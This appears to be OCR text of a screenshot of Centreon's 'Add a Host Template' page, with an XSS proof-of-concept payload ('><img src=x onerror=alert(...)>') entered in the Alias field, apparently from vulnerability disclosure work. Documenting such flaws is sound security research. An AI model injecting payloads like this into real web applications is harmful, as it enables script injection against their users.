 Centreon - IT & Network
Não seguro
7/centreon/main.php?p=60103&o=a
14 0
18 1
0 0
1
August 1, 2025
8:50 PM
Configuration > Hosts > Templates
Host Configuration Notification Relations Data Processing Host Extended Infos
Save
Res
3
| Add a Host Template
1
Host basic information
? Name * test
2
? Alias * ><img src=x onerror=alert('CVE-Hunters2')>
? SNMP Community & Version
? Timezone Timezone
Templates
A host or host template can have + Add a new entry